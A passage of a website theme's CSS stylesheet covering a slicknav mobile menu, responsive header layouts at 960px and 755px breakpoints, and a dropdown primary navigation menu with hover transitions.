}
.slicknav_btn{
    background: none!important;
}
.slicknav_menu {
    display: none;
    padding: 0;
    background: #212B41;
    text-align: left;
}
.slicknav_nav a:hover {
    background: none!important;
    color: #ffffff;
}
.slicknav_nav a:focus{
    outline: none!important;
}

.slicknav_nav a {
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 0;
    color: #cccccc;
    font-family: Karla,sans-serif;
    font-weight: 400;
}
.slicknav_menu .sub-menu {
    background: #333333;
    margin: 0;
    padding-left: 20px;
}
#header_top_mobile_menu{
    display: none;
}
#special_center_split_menu{
    display: none;
}


/* Mobile Menu  Customization */

i.fa.fa-angle-down {
    color: #fff;
    top: 10px;
    cursor: pointer;
    position: absolute;
    right: 10px;
}


/*
* ===================================== Site Responsive Style ====================
*/

@media all and (max-width: 960px) and (min-width: 755px){
    .header_top .col-xs-12{
        width: 50% !important;
    }
    header#masthead .col-xs-12 {
        width: 50%;
    }
    header#masthead .col-md-8.col-sm-8.col-xs-12 {
	width: 65%;
	}
    header#masthead .col-md-4.col-sm-4.col-xs-12 {
	width: 33%;
	}
    .modern-layout #primary-menu li a {
        font-size: 12px;
        padding: 5px 9px;
    }
    .center-split-left #primary-menu li, .center-split-right #secondary-menu li, ul#special_center_split_menu li {
        float: none;
        display: inline-block;
    }

    .center-split-left #primary-menu, .center-split-right #secondary-menu li, ul#special_center_split_menu li {
        text-align: center;
    }
    .center-split-right #secondary-menu, ul#special_center_split_menu{
        float: none;
        text-align: center;
    }
    header#masthead .col-sm-5, header#masthead .col-sm-2 {
        width: 100%;
    }
    .icons-mobile{
        width: 180% !important;
    }

    /* Main queries editing */
    .row.html-mobile-tablet .col-xs-12:nth-child(1) {
        width: 30% !important;
    }

    .row.html-mobile-tablet .col-xs-12:nth-child(2) {
        width: 50% !important;
    }

    .row.html-mobile-tablet .col-xs-12:nth-child(3) {
        width: 20% !important;
    }
    /* Left layout */
    .row.left-layout .col-xs-12 {
        width: 100% !important;
    }
    /* Center Header Layout */
    .row.left-header-layout .col-xs-12{
        width: 100% !important;
    }
    /* Icons Mobile Layout */
    .row.icons-mobile-layout .col-xs-12:nth-child(1) {
        width: 40% !important;
    }

    .row.icons-mobile-layout .col-xs-12:nth-child(2) {
        width: 40% !important;
    }

    .row.icons-mobile-layout .col-xs-12:nth-child(3) {
        width: 20% !important;
    }

    /* Left HMTL Layout */
    .left-html-layout .col-xs-12{
        width: 100% !important;
    }
    /* Mobile HTML Layout */
    .row.mobile-html-layout .col-xs-12:nth-child(1) {
        width: 20% !important;
    }

    .row.mobile-html-layout .col-xs-12:nth-child(2) {
        width: 40% !important;
    }

    .row.mobile-html-layout .col-xs-12:nth-child(3) {
        width: 40% !important;
    }
    .row.mobile-html-layout .mobile_menu_wrapper{
        width: 180% !important;
    }

    /* Mobile search Layout */
    .row.mobile-search-layout .col-xs-12:nth-child(1) {
        width: 33% !important;
    }

    .row.mobile-search-layout .col-xs-12:nth-child(2) {
        width: 34% !important;
    }

    .row.mobile-search-layout .col-xs-12:nth-child(3) {
        width: 33% !important;
    }

    /* Mobile Icons Layout */
    .row.mobile-html-layout #main_header_icons a:last-child {
        padding-right: 0;
    }
    /* Modern Mobile Layout */
    .row.modern-mobile-layout .col-xs-12:nth-child(1) {
        width: 30% !important;
    }

    .row.modern-mobile-layout .col-xs-12:nth-child(2) {
        width: 65% !important;
    }

    .row.modern-mobile-layout .col-xs-12:nth-child(3) {
        width: 5% !important;
    }
    #search_icon_width{
        width: 250px !important;
    }

    /* Center Split Layout Section */
    .center-split-left #primary-menu, .center-split-right #secondary-menu{
        display: none;
    }
    #special_center_split_menu{
        display: block !important;
        padding: 0 !important;
        min-height: 40px !important;
    }
    .center-split-right{
		float: none !important;
	}


}
@media only screen and (max-width: 755px){
    .call_to_action {
        text-align: center !important;
        margin: 10px 0!important;
    }

    .social_icons {
        text-align: center !important;
        margin-top: 10px !important;
    }
    h1.site-title {
        text-align: center !important;
    }

    p.site-description {
        text-align: center !important;
    }
    .search_icon {
        text-align: center !important;
        margin-top: 5px !important;
    }
    .before_footer_single_item{
        width: 100% !important;
        margin: 0!important;
    }
    .slicknav_menu {
        display: block !important;
    }
    .mobile_menu_wrapper{
        display: none;
    }

    /* Codes based on different header layouts */
    ul#primary-menu, ul#secondary-menu {
        display: none;
    }
    div#html_mobile {
    }
    div#mobile_html{
        margin-left: -2px !important;
        margin-top: -25px;
    }
    div#modern_mobile p {
        margin-bottom: 25px !important;
    }
    .mobile_menu_icon_bar{
        width: 100%;
        text-align: center;
    }
    div#main_header_icons {
        text-align: center !important;
        margin-top: 15px !important;
        margin-bottom: 25px !important;
    }
    div#mobile_icons {
        margin-top: -25px !important;
    }
    .search_form{
        width: 100% !important;
    }
    header#masthead{
        top: 38px !important;
    }
    .html_content{
        display: none;
    }
    div#main_header_icons {
        display: none;
    }

    .search_icon {
        display: none;
    }
    #special_center_split_menu{
        display: none;
    }
}


/* Custom Header Navigation Menu */
#menu-primary{
    margin: 0;
    list-style: none;
    z-index: 999;
    text-align: left;
}
#menu-primary ul {
    margin: 0;
    padding: 0;
}
#menu-primary .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    background: #ffffff;
    border: 1px solid #f2f2f2;
    width: 220%;opacity: 0;
    visibility: hidden;
    z-index: 999;
    box-shadow: 0 0 3px #ccc;
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    -ms-transform: translateY(5px);
    -o-transform: translateY(5px);
    transform: translateY(5px);
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

#menu-primary li {
    position: relative;
    display: inline-block;
    list-style: none;
    text-align: left;
}

#menu-primary li a {
    display: block;
    padding: 10px 15px;
    font-size: 13px;
    text-transform: uppercase;
    color: #333333;
    font-family: 'Karla', sans-serif;
}
#menu-primary li a:hover{
    color: #000000;
}

#menu-primary .sub-menu a {
    display: block;
    padding: 5px 10px;
    border-bottom: 1px dotted #ccc;
    color: #333333;
    text-align: left;
}
#menu-primary .sub-menu a:hover{
    color: #000;
}
#menu-primary .sub-menu li {
    float: none;
    width: 100%;
    text-align: left;
}

#menu-primary li:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}
